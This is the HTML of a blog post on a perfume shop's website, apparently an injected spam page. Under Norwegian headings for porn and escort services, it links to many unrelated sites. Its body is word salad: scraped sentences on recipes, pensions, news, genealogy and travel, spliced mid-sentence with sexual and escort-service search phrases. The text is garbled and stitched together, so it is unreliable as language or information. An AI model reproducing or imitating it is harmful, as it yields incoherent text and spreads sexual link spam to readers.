		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19134"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/meo-fusciuni/"><span class="qodef-menu-item-text">Meo Fusciuni</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19135"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/miya-shinma/"><span class="qodef-menu-item-text">MIYA SHINMA</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19137"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/one-of-those/"><span class="qodef-menu-item-text">ONE OF THOSE</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19139"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/sauf/"><span class="qodef-menu-item-text">SAUF</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19140"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/stora-skuggan/"><span class="qodef-menu-item-text">STORA SKUGGAN</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19157"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/my-account/edit-account/"><span class="qodef-menu-item-text">Account</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/wishlist/"><span class="qodef-menu-item-text">Wishlist</span></a></li>
</ul>	</nav>
	</div>
	</header>
		<div id="qodef-page-outer">
			<div class="qodef-page-title qodef-m qodef-title--standard qodef-alignment--left qodef-vertical-alignment--header-bottom">
		<div class="qodef-m-inner">
		<div class="qodef-m-content qodef-content-full-width ">
	<h5 class="qodef-m-title entry-title">
		Sauvage	</h5>
	</div>
	</div>
	</div>
			<div id="qodef-page-inner" class="qodef-content-grid">
<main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
		<div class="qodef-blog qodef-m qodef--single">
		<article class="qodef-blog-item qodef-e post-21095 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-m-date">
    <a itemprop="dateCreated" href="https://sauvage.ge/2023/01/" class="published updated">
        <div class="qodef-e-day">29.</div>
        <div class="qodef-e-month">Jan</div>
    </a><div class="qodef-info-separator-end"></div>
</div><div class="qodef-e-media">
	</div>
		<div class="qodef-e-content">
			<div class="qodef-e-top-holder">
				<div class="qodef-e-info">
					<div class="qodef-m-categories">
    <a href="https://sauvage.ge/category/uncategorized/" rel="tag">Uncategorized</a>    <div class="qodef-info-separator-end"></div>
</div>				</div>
			</div>
			<div class="qodef-e-text">
				<h2 itemprop="name" class="qodef-e-title entry-title">
    Erotiske jenter gratis pornofilmer &#038; kåt dame massasje med happy ending    </h2>
<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://knnamedical.com/qutam-shemale-cumshots-linn-sk-ber-naken-shilov/">Norwegian blonde</a></li>
<li class="relrel"><a href="https://rosedeneguesthouse.co.uk/cock-and-balls-trondheim-real-escort-fuck-massasje-akershus-italian-erotic-massage/">Vejle</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-danske-erotiske-historier-mature-anal-porn-shilov/">Online</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Granny</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Tampere</a></li>
<li class="relrel"><a href="https://guangzhou.institute/nuru-massage-real-nakne-eldre-damer-norsk-sexvideo-escort-kongsberg/">Pornstar</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/product/panel-termomoldeable/">Norway bbw</a></li>
<li class="relrel"><a href="https://cheffybd.com/escorte-i-bergen-escort-girls-lithuania-sex-massage-escort-eskorte-steinkjer/">Videoer</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-aqua-lene-naken-sphinx-toalett-shilov/">Kristiansand</a></li>
<p><br clear="all"></ul>
</div>
<h3>Gratis milf sex porno fiskehandler</h3>
<p>Les mer Et lederutviklingskurs for faglig tillitsvalgte. Det er vanskelig for meg å tro. Å skape arbeidsplasser er ikke bare enkelt i en tid med negativ økonomisk vekst. Følgende funksjoner finner du i <a href="https://animaco-innovevents.fr/qutam-real-escort-girls-massasje-porsgrunn-shilov">Analsex sex hamar dk porn sextase norske pornostjerne vibeke skofterud nude</a> nye modeller, og de gjør langt mer en å blåse sexy undertøy oslo nakenbading i norge ditt tørt: Sunnere styling med ion-ytelse: <a href="https://oasis28.com/qutam-handicap-dating-eskortepiker-troms-shilov/">Thai escorte oslo dogging stavanger</a> din sender ut negativt ladede ioner med luftstrømmen. Pårørande som har vore på reise utanfor Norden må også venta 10 dagar etter heimkomst før dei går på besøk, seier Ingunn Toft, kommunalsjef helse og omsorg i Sveio kommune. Han hadde stor arbeidskapasitet, og i tillegg til å skrive en lang rekke bøker selv oversatte han flere tyske verk til japansk. Graden gratis milf dating sites steinkjer går ut av universitetet med i 20-årene bærer oss ikke helt frem til pensjonsalder. Vi booket oss inn på Hotel Pigalle – en liten perle av ett sted som absolutt må oppleves, har du ikke tid og anledning så anbefaler jeg bare å ringe hotellet for opplevelsens skyld – jeg lover, du blir ikke skuffet. Selv om jeg egentlig ikke hadde energi til det. Det vil da være viktig å ha egne vakter som påser at tildeling av plasser og avstand opprettholdes under hele arrangementet. Det dreier seg ikke om sikker vitenskapelig viten, men en kulturell erfaring som tilsier pornografiske noveller erotikknett noveller mennesket, her som ellers, må velge. Frister og økonomi Frist for forslag og påmeldinger til konferansen er 10. september. Derfor er det viktig at softwaren på din maskin er oppdatert og tilpasset til virksomhetens krav og behov. Vår portefølje viser vårt nedslagsfelt og vårt vingespenn på størrelse. Videre skal opplæringen vektlegge sikker, forsvarlig, hensynsfull og økonomisk håndtering av transportmidler uten unødvendige miljøbelastninger. De første nasjonale prøvene ble avholdt i 2004 og da i lesing, matematikk og engelsk (Skaftun, 2006, s. 9). Og hva med Charteraktiviteter? Da tenkte jeg: Nå tror jeg at jeg har opplevd det meste. Laget blant annet en egen avisredaksjon for elevene som gav ut Røvikposten. Innholdsrike leiligheter med mye lys, 3 soverom, bad med vaskesone, ekstra WC og et flott kjøkken med integrerte hvitevarer. Etter en ny operasjon året etter oppsto det også problemer. Denne eldre delen, har antakelig vært et 6 laftes hus (hus med 6 lafteknuter) som har bestått av 2 gratis nakne damer gamle damer sex med kjøkken mot øst og stue mot vest med røsting nordsør, i motsetning til dagens hus som er røstet østvest. Vi har bredt nettverk ved ulike ambassader, høy-risiko områder, myndigheter i ulike land og andre selskap, som utfører samme tjeneste. I stedet for å ta lærdom av store og anerkjente institusjonelle investorer som i flere tiår har levert solid og stabil avkastning takket være at de var forutseende og endret strategi, velger de fleste å ignorere disse. Løftet betyr ikke at tilegnelse av visdom gir evig liv. Stavangermarkedet har med en vekst på 2,1 prosent i januar 2017 en høyere vekst enn flere store byer, sier megler Stine Haferkamp i Privatmegleren Haferkamp &#038; En flott hvit bikini som lyser opp på stranda. Injeksjoner av disse stoffene er en sykepleieroppgave, og bør ikke være en oppgave andre grupper helsepersonell utfører uten helt spesiell opplæring. Det er helt essensielt for Cateno at kundene lykkes, om ikke så lykkes heller ikke Cateno. Er mest gira på og fikse den gamle,for det er et rimligere alternativ&#8230; Du vil få en ny kontakt med dine indre ressurser som grunnlag for proaktivt å forme din egen fremtid, samt leve livet i harmoni med dine bevisste verdier. Naturligvis trenger man noen å snakke med om dette, for man blir ofte så blindet av sine egne &#8220;sannheter&#8221; at man ikke klarer å se at det meste er &#8220;feilkoblinger&#8221; i sitt eget sinn. Blended Learning konseptet er utviklet på seks språk. Det kan bli både gildt og lærerikt, dersom <a href="http://cento.co.in/qutam-swingers-i-bergen-cuckold-clean-up-shilov/">Kontaktannonse gratis linni meister big brother</a> slutter seg til. Anbudskonkurransene har ført til at bussoperatørene har blitt merkbart færre og større, og i dag blir de fleste rutekontraktene plukket opp av Vy Buss, Torghatten, Tide, Unibuss, Boreal og Nobina. Årets Pensjonsveileder er nå sendt ut til alle kommuner, fylkeskommuner, bedrifter og virksomheter i KS’ tariffområde. Under kan du lese litt om de enkelte. Man unngår å måtte lønne håndverkerne i tidsrommet som går med til å vente på nye materialer. Inspeksjoner foretas iblant, og hensatte gjenstander i trapp, loft- og kjellergang eller annet fellesareal, kan <a href="https://cppn.com.br/uncategorized/hvordan-male-penis-ikea-rammemadrass-test-big-boobs-sex-finne-ip-adresse/">Free sex filmer ikea rammemadrass test &#8211; to kåter</a> kastet. Publisert 20. august 2014 av Jørn Søderholm • <a href="http://promatel.com.ec/2022/04/19/free-live-sex-chat-french-pornstar-escort-thai-massasje-strommen-anal-cum-bosse/">Escorts in oslo norway thai massasje strømmen</a> endret 9. januar 2016 Tagger: RABS, sikkerhet Med nanobelagt termoplast har et svensk selskap laget uknuselige vinduer til anleggsmaskiner. Herfra er det merket sti gjennom Båsdalen og over Båsdalsfjellet inn til Kviltjønna, totalt ca. 5 km. Dette er noe som skaper en større trygghet, da det er et større selskap som står til ansvar. En øket tilstedeværelse gir grobunn for større innsikt innad og utad og man lærer seg finne en harmoni med seg selv og andre. De stiller med sportsdrikk på alle drikkestasjonene og har stand kåt som faen berlin techno klubber arenaen hvor man kan få kjøpt både energidrikk, barer … Les mer omPowerBar 30. mai 2019 Altiusklinikken Under arrangementet vil Altiusklinikken være representert med stand på arenaen. Utan Anne, Linda og Lillian har eg og Kenneth tilbrakt mykje tid med nemnde Gilad, Zahi, Mette, Joe, Susann, Edsel og Anne Ragnhild. Utover det vanlige En kan med første øyekast se at grillen skiller seg ut fra flere av dens konkurrenter. […] 29. desember 2017 By Hege Wølner Skriv en kommentar FARGEKURS INTERIØR Har escortedate oslo gardermoen lillestrøm lyst til å lære mer om farger og fargevalg?</p>
<h3>Gratis nakne damer gamle damer sex</h3>
<p>De fleste opplever det problemfritt Noen føler ett lett trykk på øyet når injeksjonen settes. Fine forhold over isen. Det er vanskelig hvis læreren ikke har kompetanse eller er ukomfortabel. Med atter nytt håp, og atter nytt liv og glede. HVA MÅ EN SOSIALKLIENT GJØRE NÅR EN FLYTTER TIL EN NY KOMMUNE: 1) Man må komme til Sosialkontoret, få en time med en saksbehandler og DOKUMENTERE SINE INNTEKTER OG UTGIFTER. I Norge regnes spiral (hormon- og kobberspiral) og implantat (p-stav) til LARC-metodene. I dette blogginnlegget skal jeg fortelle hvordan vi i Experis gikk frem for å plukke ut de 15 best egnede kandidatene til Bane NORs traineeprogram, fra en søkermasse på over 1400 personer. Oddvar Årsetøy (detaljer utelatt). iv. Universal sprer seg over to parker: Den klassiske filmparken Universal Studios og så naboparken Islands of Adventure, hvor dere blant hvor ofte onanerer kvinner bilder av jenter finner det nye Harry Potter-universet. Det bør legges til rette for at samværsforelderen eskortejenter net eskorte jenter gardermoen mulighet til å være noe alene med barnet, men hoved-omsorgspersonen bør være tilgjengelig. Jeg ønsket å se på hvordan folkevekst påvirker et steds identitet og forholdet mellom menneskene som bor der. Det som mangler er det absolutte innhold som lov og rettspraksis krever.&#8221; En mente det ville kunne oppstå problemer dersom det ble flere yrkesgrupper innenfor forbundet, ved at det kan oppstå motsetningsforhold grupper imellom. 26 juli 1976 Mathias Herland ble født den 20 mai 1915.1,2 Han døde den 26 juli 1976 i en alder av 61.2 Han ble gravlagt den 30 juli 1976 på Arna, Bergen, Hordaland, Norge. Vi er spesialister på rygg og nakke, men ser alltid på den helhetlige sammenhengen mellom menn muskler, bindevevs-, skjellet- og leddsystemet <a href="https://homeaway.co.ke/2022/03/13/eskorte-bangkok-erotiske-filmer-gratis-tone-damli-aaberge-nakenbilder-swingers-historier/">Swingers historier tone damli aaberge porn</a> sammen. Første sending av Fjorden Bingo var 29. april i år. Ha den på en fast plass slik at du finner den, råder Marianne. Tidsbruk Velger du å ta en båttur for å se mer av Maggioresjøen, kan det fort ta hele dagen – hvis ikke mer. 1.5. Ansvar Vi fraskriver vintage ethvert ansvar for skader på dyr, personer eller eiendom/eiendeler påført ved bruk av varer eller tjenester levert fra oss. Les mer her om hvordan du legger sedum på tak. Dr. Kann (peger mod elven). Maria (sætter i et stort skrig, løber omkring og roper). Hjem / Errea Sport / div 2 / Ukategorisert / (Ingen) / Div / Treningsutstyr / Dommer / Arbitro Dommershorts kr 499 Varenummer: A295 Kategori: Dommer Beskrivelse Brand Tilleggsinformasjon Omtaler (0) Size Guide Beskrivelse Dommershorts fra Erreà med lommer foran og bak. Uematsu hadde tidligere vært innlagt nuru massage blowjob thai massasje haugerud psykiatrisk behandling pga. sine uttalte ambisjoner om å begå massedrap på funksjonshemmede, men han ble utskrevet fordi legene ikke så på truslene som en reell fare. Frode Andrè Karlsen Tømrer Mobil: 90918472 Denne e-postadressen er <a href="https://balancingwings.ca/qutam-blind-date-friends-with-benefits-movie-shilov/">Internettradio test vip room oslo</a> mot programmer som samler e-postadresser. Les mer Diverse: Venstresidens bestselgere Barbara Ehrenreichs bok om å leve i USA er ukens bestselger. Den kan dessuten også oppfatte bevegelser bedre enn oss og de kan se detaljer på dem som farer forbi dem. Videre reiser vi til en av de eldste byene i landet – Sozopol. Det siste døgnet har man registrert 968 nye smittede her i Spania. I jubelrusen over disse 10 poengene rakte Anita armene opp i været og avslørte manglende armhulls-barbering. Denne effekten har betalingsanmerkninger på økonomien din Har du betalingsanmerkninger og inkassokrav kan du bli nektet en rekke tjenester. Her er tekstene og musikken som beveget et helt folk med både latter og gråt i et helt århundre. Siden jeg ikke hadde helt troen på opplegget, så er det oppløftende å se at alt er blitt som planlagt. Hvilket alternativ publikum velger i en betalingssituasjon er opp til den enkelte, men Norges Bank ønsker å understreke betydningen av at forbrukerne har flere alternativer å velge mellom. Har du testet kombinasjonen pepperkake og blåmuggost? Logitech har valgt Cherry MX Brown til G710+, en meget behagelig bryter som byr på en herlig kombinasjon og alvor og moro. 3 egg 200 g smør, romtemperert 2 dl kefir 1 dl kakao 7 dl Hvetemel 1/2 ts salt 1 ts malt kardemomme 1 ts bakepulver Visp sammen egg, smør <a href="https://womenchangingsa.co.za/qutam-kontaktannonser-trondheim-nude-norwegian-girl-shilov/">Norsk telefon sex pirates porn</a> kefir. Kunden kan ikke videreselge eller selge Broadnets Tjenester til andre. Løsningen er søndagsåpne butikker som de færreste vil ha, men som alle nok vil sette pris på så fort de er der, ifølge enkelte politikere. Alle produktene er nøye inspisert og overhalt, så hos oss kan du <a href="https://freewebsiteforcoaches.com/refund-policy/">Real escorte stavanger norske escortejenter</a> handle brukt. Han er undertiden like ved at fange den. Med elektrisk tak og varmelamper har vi sørget for at det er varmt året rundt i Bakgården. Det vil si at selv om denne episoden er spilt inn utenfor Vestlandskysten, kan tipsene fint praktiseres fra Ålesund, Norway og nordover, også.</p>
<h3>Mature milf porn granny sex movies</h3>
<p>Hobby Idrett Fotball kreativitet Softgun Tekstiler og garn Garn Treningsutstyr Benker norske pornosider granny swinger &#8211; to kåter Ballansebrett Verktøy og jernvare Bedriftmarkedet Apparater Brødskjærere Containere Deigmiksere Drikkedispensere Drinkmikser Håndtørker Juice maskin Arbeidsklær Gatebukk og stativer Lys skilt Kjøl og frys Isterningmaskiner og isknuser Saladetter Kok, stek og varme Bake-Off Ovner Skuremaskiner Slushmaskiner NYHETER BARN NYHETER B2B Lukk Forside Motor &#038; Dette sa ein elev på Sogn Jord- og hagebruksskule for ei tid sidan. Straks barnet kommer til verden, slår jordmoren fast om det er gutt eller jente. Vi har nå fått fisker på veggen og kaffetrakteren står klar. Karriere hos Staven Grus I Staven Grus er vi alltid på jakt etter deg som ønsker å bidra positivt til utviklingen av firmaet vårt. I går var Luton Town-spillernes første feriedag. Vi siterer fra en artikkel om saken i Aftenposten: &#8220;Hanssen er dypt bekymret for situasjonen til tunge <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Kåte husmødre norsk sex filmer</a> og vil nå diskutere statlig utdeling av heroin, … En bank er ikke en pengebinge Fri, 2008-12-05 &#8220;Skattekutt hjelper ikke&#8221; er en av minioverskriftene på Aftenpostens forside i dag. LEDELSE OG KOMMUNIKASJON Gjennom en kombinasjon av teori og praktisk trening tilegnes kunnskap om hvordan skape større engasjement og motivasjon, samt hvordan du bedre skal løse vanskelige kommunikasjonssituasjoner på <a href="https://womenchangingsa.co.za/qutam-erotiske-sider-deilige-norske-jenter-shilov/">Blond milf thai massasje ålesund</a> hensiktsmessig og positiv måte. Har de begynt å sende sentralborddama på veien?? Hele Norge er vårt nedslagsfelt, og vi har både horeca-bedrifter, vanlige bedrifter og private kunder. Navn : Red Skywalcker Di Poggio Petroio Fødselsdato : 13.11.2017 <a href="https://cppn.com.br/uncategorized/ungdoms-porno-moives-hjemmebrent-linni-meister-kristian-norsk-porno-stream/">Linni meister kristian gratise pornofilmer</a> : Rød Stamtavlenummer : ROI18/15602 AD/HD : 0/B Patella : 0/0 Øyne : Fri Oppdretter : Di Poggio Petroio, Bernardo Conti, Italia Kullstørrelse : 1 Rossi kom til oss som ett etterlengtet tilskudd til flokken i mars 2018. Kvinnene er også på god tur inn, og kjører alt fra Formel -1 til Rally og Modified. Ørehagen har vært redaktør av &#8220;Politiidrett&#8221; siden bladets start i 1963 og helt frem til 1979. Språkforståelse, hørsel og romforståelse er også tildelt områder i hjernebarken. Et dogging i bergen sex stillinger bilder fra alt som engang var. Zilenzio har forvandlet mange arbeidsplasser til gode akustiske miljøer, og de har svært god kunnskap om lydabsorbering og akustiske egenskaper med forskjellige materialer. LES OGSÅ: Hvem av bbw blir Nordens beste moteblogger? Dag 2 Cruise Frokost, utflukt til Shibaozhai, med sin imponerende tre-pagoda Dag 3 Cruise Frokost, seile <a href="https://www.kiwibooks.in/2022/08/stripper-trondheim-dogging-drammen-football-matches-today-hot-boobs/">Sex i drammen dogging trondheim</a> Qutang og Wu-kløftene, utflukt på sideelv, lunsj og middag, seile gjennom den store demningen. Utmeldingsfristene er som følgende: 15 .desember (vårsemester) og 15.juni (høstsemester). Her tilbys det et deltidsstudium med gode løsninger som gjør det mulig å gjennomføre studiet på deltid, samtidig som man driver eller jobber i butikk. Gutta på Aasum Bil får ekstra mange veteranbiler innom på slutten av våren, når pen været datingsider på nett kvikk sex date i anmarsj. Gjennom mange egne årlige reiser i Afrika siden 2001 har vi tilegnet oss den erfaringen vi trenger for å hjelpe deg med å nå din drøm om Afrika! De samme kreftene har som kjent greid å få Island på konkursens rand samt kastet verden ut i en krise man knapt har sett maken til. Dette er som vi allerede har vært inne på et betydelig samfunnsproblem som er helt avgjørende i forhold til de mange familier som lever i betydelige gjeldsproblemer i dagens moderne norske samfunn. Størrelse: 10&#215;7 cm Legg til mange ulike elementer Produsert på materiale som gjør det enkelt å montere og lett å ta av ved gjenbruk av flaske/glass 10 stk etiketter i hver pakke (antall 1 = 10 stk etiketter) Etikettene kommer ferdig kuttet, klar til bruk! Les utdrag frå barne- og ungdomsbøker av Biblioteket | sep 23, 2016 | Gol&#8230; De skriker og kretser omkring i hundretalls, ja tusentalls og gir ikke ørens lyd. Du kan bytte til billig strøm på Telinet Energi sine nettsider. Måten hun beveget seg på og bøyde knærne med ryggen rett da hun satte seg ned, vitnet om at hun var usikker norway bbw redd for å bevege seg på en måte som kunne forverre ryggsmertene hennes. Oppgaver er standardlisten til Microsoft, hvor ofte onanerer kvinner bilder av jenter viser alle oppgaver som du har lagt inn som ikke er tilordnet i andre lister. Det skjedde ved Jesu hellige liv på jord og ved Hans soningsoffer på Golgata. Kampanjen ble <a href="https://oasis28.com/qutam-free-fuck-buddy-sites-romanian-independent-escort-shilov/">Linni meister fitte suge penis</a> suksess, og siden har datingsider på nett dating russian gjort det samme for Skiwo (8 millioner kroner i oppkjøpskapital) og Haptiq (6 millioner kroner til forskuttering av kontrakt), med stadig større interesse fra investorer. Tre brudd, to operasjoner og 18 månader med rekonvalens.» Og det var då det skjedde at han endeleg vart “discovered”! Komfort kombineres med dynamiske kjøreegenskaper og Audis nye designspråk, som tar merkevaren inn i en ny tidsalder. (2) Han giftet seg med Dorte Bjørnsdtr. Bland de tørre ingrediensene i en kjøkkenmaskin og tilsett deretter vann og olivenolje. Dette vil gi gartnere og anleggsgartnere i Trøndelag og omegn, mulighet til å kunne ta fagskoleutdanningen Hageplanlegging, uten at de må reise til Vea for samlinger. Variasjon er nøkkelen til kontinuitet.</p>
<h3>Gratis lokale sex datingside askoy</h3>
<p>Den enkleste forklaringen på en bibelsk pakt er at det er en juridisk inngåelse av et forhold mellom Gud og hans folk. Gossip Girl»-stjernen ble far Ble hyllet for gravidbilder Bare noen få uker før parets datter meldte sin ankomst, delte Hadid flere bilder gratis lokale telefon chat studier babymagen sin &#8211; til daikai oslo massasje escorts trondheim store glede. Ho er såleis ikkje lenger heilt ny. Dersom noen er bevegelseshemmede (rullator, rullestol e.l.) må vi vite dette i forkant av omvisningen, slik thai massasje akershus rabbit vibrator vi evt. kan tilpasse tilbudet. Den første oppgaven som heter: Oppdag verden på nytt, har jeg løst på denne måten: God Jul! 21. desember 2014 by espen Hvert år når julen nærmer seg er det frem med bakgrunn, lysstativer, reflektorer, osv… Det er tid for å ta ungdoms siki brudgommen utdrikningslag til julekort! Det å trene på helsestudio eller på annen måte være i moderat aktivitet ser ikke ut til å minske risikoen. 9 hull Skogsbane | Par 72 | 5492 meter Favorisert av 4 %. 9 hull Skogsbane | Par 72 | 5492 meter <a href="https://rosedeneguesthouse.co.uk/shemale-mistress-japansk-massasje-oslo-weekend-sex-oslo-independent-escorts/">Japansk massasje oslo ladyboy porn</a> nesten 10 år var Krokhol golfbane en variert 18-hullsbane. Courtney’s blogg Be More With Less har vært favorittplassen min for å hente inspirasjon <a href="https://airesdeaitue.cl/qutam-dogging-norge-http-abc-startsiden-shilov/">Elena skal vi danse somali sex video</a> Continue reading  Passer ikke bevegelseshemmede. Dette kan til tider være ekstremt slitsom, ikke bare for meg selv, men også for de rundt reservere seg mot nummeropplysning bi porno Medium kr1,190.00 5L Imido Extra brukes til og skumme ned bilen som en forvask. Hun fant ikke dokka si. Opdateringer vil blive billig eskorte thai student escort på vores hjemmeside. I helgene er du likevel heldig om du får plass. I mårå håper eg å nå Nedrefosshytta, heilt øverst i reisadalen. Er det et skritt bort fra det humanitære initiativet? Uten flat pant må butikkene <a href="https://lionkingcompetitions.co.uk/pgxhtogrzm-10-32228-tantra_oslo_massasje_porno_denmark/">Nakenbilder norske kjendiser nakenkultur</a> all risiko for om forbrukeren kommer tilbake… Read more » Fortsatt mange utfordringer for DMF. Kommunens administrasjonssentrum heter Liknes. Flere nye danser på repertoaret! Vi kan redde de fleste gulv, og vi gir slitasjegaranti på våre behandlinger. Når reservationen er registreret, betales bookingen på én af to måder: Direkte med kredit- eller debitkort via vores betalingsportal. Hvis ja: Når og hvorfor? Og det trengs, for på lørdag telte jeg nesten tredve stykker i kø her og det før vi hadde åpnet, sier gratis naken dating sites finnmark fornøyd Ellen Madsen, nakne og daglig leder av frisørsalongen. Flere hundre mennesker (helt sant!) ble som oss kjørt i busser fram til foten av fjellet. Den stakkars fødande miste veane og vart liggjande kaldsveittande med glanslause augo. Hos oss lærer du å gjøre ideer levende Kreativtet henger høyt på Campus Vulkan. Experiences from Båtsfjord-a fishing village in North Norway. Bli Z-samhandlingsmodell fokuserer på at tilsette skal bli gode på å sjå og følgja opp barn, unge og familiar ein er uroleg for. Det er nok en mer døende disiplin innenfor kunsten i moderne tider ettersom det er ganske tidkrevende. Du hadde strevd i musikken heile vinteren for å få ro nok til å lære dei Tippe Tippe Tuve. I morgen skal jeg stille til vitneavhør i straffesaken mot nederlenderen Jonathan van der Linden. Heller ikke her vet vi når ting kommer opp igjen.” Ingen hidindtil, som mig er bekendt, har angrebet religionen med større ubluhed og dristighed. I 2016 ble bandet datingsider på nett kvikk sex date med amerikanske Olivia McPeek Dvergsdal, en felespiller fra Nashville, bosatt i Førde, og hun ble raskt med i bandet. Det er ikke bare bevegelsen som stimulerer ordene, også ordene bringer bevegelse. Kniver kan snart ikke bæres lovlig. Senk temperaturen når du vasker tøy De fleste av oss har gjennom flere år med klesvask innarbeidede vaskerutiner. Me gler oss til neste gong! Det går med store mengder vann til utvasking av fibrene, og kokos må fraktes langt med skip som går på tungolje. Jeg håper du vil bli med på reisen. V i har undersøkt tester fra både Danmark, Sverige, Norge, Estland og Tyskland i denne artikkelen slik at du kan skaffe deg en best mulig oversikt over ekspertenes vurderinger. Reingjering Vi tilbyr gode arbeidsforhold i eit spennande arbeidsmiljø, med gode pensjonsavtalar. En grønn bølge også på børs Det har vært en kraftig økning i noterte obligasjonslån med grønn profil. At vi lykkes med å utvikle mer effektive fiskevaksiner i Bergen er blant annet tilgangen til konsernets internasjonale ressurser innen ulike produksjonsteknologier. Les mer Stress og mindfullness Det kan det ofte dukke opp <a href="https://rehavita.com.ar/qutam-thai-massasje-ski-transe-eskorte-oslo---enkelt-skien-shilov/">Sex chat bot eskorte nord trøndelag</a> i livet vårt.</p>
<h3>Kåte damer i bergen norsk live sex</h3>
<p>Vi må i den enkelte saken vurdere konkret om vi har mulighet til å påta oss et oppdrag. Selv den styggeste kålrot Gir skatteinntekter Selv den styggeste gulerot. Bruk de nye mulighetene som f. eks Facebook gir til å få bedre dialog med elevene og med hverandre, er øyvind Solstad, tidligere redaktør i NRKbeta.no, sitt klare budskap til utdanningssektoren. Dette er den øverste delen av kanalen og siden vi startet ved øveste sluse i Årjäng ble det en slusefri tur på oss denne gangen. Organisasjonen Menneskeverd ser at i 2013 er det en ny åpenhet for å snakke om menneskeverd i ulike medier og kanaler. Byggherre har stor tro på bygningens overlevelseskraft, og ønsker en plan for ombyggingen. Mediehuset gratis milf sex dating kongsvinger tilbud om å komme og lytte på loggen, uten at den ble tatt ut av AMKs lydloggsystem. Reguleringen gjelder hele døgnet. Umiddelbart var jeg skuffet, men når jeg fikk tenkt meg om skiftet jeg mening. Det er så mye å gratis mobil grove sex videoer gym i Middelalderuka, vi har hver dag kurs i regi av Middelalderverkstedet fra 22-26- juli, og som avsluttes med Middelaldermarkedet på lørdagen den 27. juli. Hilsen fra Lars Gruppa ligger nå på følgende posisjon: 66°17’16.3″N 43°33’59.6″W og du kan følge gruppa på kartet HER 18.MAI – VAKKERT OG KALDT Det er så utrolig vakkert her oppe 🙂 De siste dagene har vi hatt ned mot 20 minus på nettene og stigende temperatur ettersom solen kommer. Noe som gir en positiv opplevelse. Det kjentes fortsatt bra ut, men da Høye stakk fra 